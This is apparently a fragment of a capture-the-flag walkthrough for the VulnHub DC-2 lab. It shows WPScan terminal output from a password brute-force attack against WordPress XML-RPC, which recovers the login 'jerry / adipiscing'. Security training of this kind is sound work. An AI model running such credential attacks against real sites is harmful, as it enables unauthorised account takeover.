 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - jerry / adipiscing
Trying jerry / panel Time: 00:02:43 <=================                     > (200 / 438) 45.66%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Nov 17 19:32:01 2020
[+] Requests Done: 252
[+] Cached Requests: 6
[+] Data Sent: 106.692 KB
[+] Data Received: 409.02 KB
[+] Memory used: 207.562 MB
[+] Elapsed time: 00:03:08
root@kali:~/vulnhub/dc2# $